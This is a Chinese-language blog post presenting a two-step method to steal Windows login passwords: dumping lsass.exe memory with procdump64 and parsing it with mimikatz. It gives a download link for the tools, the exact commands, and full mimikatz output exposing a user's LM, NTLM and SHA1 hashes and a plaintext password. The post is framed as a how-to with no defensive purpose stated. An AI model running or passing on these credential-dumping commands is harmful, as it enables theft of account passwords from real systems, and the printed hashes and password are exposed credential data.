两步完成利用procdump64+mimikatz获取win用户密码
使用procdump64+mimikatz可实现从内存中获取明文密码
工具
链接:https://pan.baidu.com/s/1gNc9qLcNSNBohIVrAiqShw 密码:fc38
首先得先获取到内存文件lsass.exe进程, 它用于本地安全和登陆策略,一般在进程管理器中能看到, 比如这样

1.导出lsass.exe

procdump64.exe -accepteula -ma lsass.exe lsass.dmp
(注:必须使用管理员权限)
ProcDump v8.0 - Writes process dump files Copyright (C) 2009-2016 Mark Russinovich Sysinternals - www.sysinternals.com With contributions from Andrew Richards [15:33:26] Dump 1 initiated: C:\Users\chenglee\Desktop\Procdump\lsass.dmp [15:33:28] Dump 1 writing: Estimated dump file size is 34 MB. [15:33:28] Dump 1 complete: 34 MB written in 1.4 seconds [15:33:28] Dump count reached.
2.执行mimikatz
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
(注:必须使用管理员权限)
ECHO 处于打开状态。 .#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil! .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ mimikatz(commandline) # sekurlsa::minidump lsass.dmp Switch to MINIDUMP : 'lsass.dmp' mimikatz(commandline) # sekurlsa::logonPasswords full Opening : 'lsass.dmp' file for minidump... Authentication Id : 0 ; 137859 (00000000:00021a83) Session : Interactive from 1 User Name : chenglee Domain : chenglee-PC Logon Server : CHENGLEE-PC Logon Time : 2018/7/25 15:06:35 SID : S-1-5-21-452281122-3045282507-3243563612-1000 msv : [00000003] Primary * Username : chenglee * Domain : chenglee-PC * LM : 9cffd5e7eefa14babacbf0b4adf55fde * NTLM : 8d0f8e1a18236379538411a9056799f5 * SHA1 : 989281f47698b73e026160e842d86bc64c9e3c20 tspkg : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua wdigest : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua kerberos : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua ssp : credman : Authentication Id : 0 ; 137821 (00000000:00021a5d) Session : Interactive from 1 User Name : chenglee Domain : chenglee-PC Logon Server : CHENGLEE-PC Logon Time : 2018/7/25 15:06:35 SID : S-1-5-21-452281122-3045282507-3243563612-1000 msv : [00000003] Primary * Username : chenglee * Domain : chenglee-PC * LM : 9cffd5e7eefa14babacbf0b4adf55fde * NTLM : 8d0f8e1a18236379538411a9056799f5 * SHA1 : 989281f47698b73e026160e842d86bc64c9e3c20 tspkg : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua wdigest : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua kerberos : * Username : chenglee * Domain : chenglee-PC * Password : lizhenghua ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 2018/7/25 15:06:15 SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : CHENGLEE-PC$ Domain : WORKGROUP Logon Server : (null) Logon Time : 2018/7/25 15:06:15 SID : S-1-5-20 msv : tspkg : wdigest : * Username : CHENGLEE-PC$ * Domain : WORKGROUP * Password : (null) kerberos : * Username : chenglee-pc$ * Domain : WORKGROUP * Password : (null) ssp : credman : Authentication Id : 0 ; 48630 (00000000:0000bdf6) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 2018/7/25 15:06:06 SID : msv : tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : CHENGLEE-PC$ Domain : WORKGROUP Logon Server : (null) Logon Time : 2018/7/25 15:06:05 SID : S-1-5-18 msv : tspkg : wdigest : * Username : CHENGLEE-PC$ * Domain : WORKGROUP * Password : (null) kerberos : * Username : chenglee-pc$ * Domain : WORKGROUP * Password : (null) ssp : credman : mimikatz(commandline) # exit Bye!
看, 密码[lizhenghua]处于明文暴露状态.
如果不是使用管理员模式运行cmd会报错,


 浙公网安备 33010602011771号
浙公网安备 33010602011771号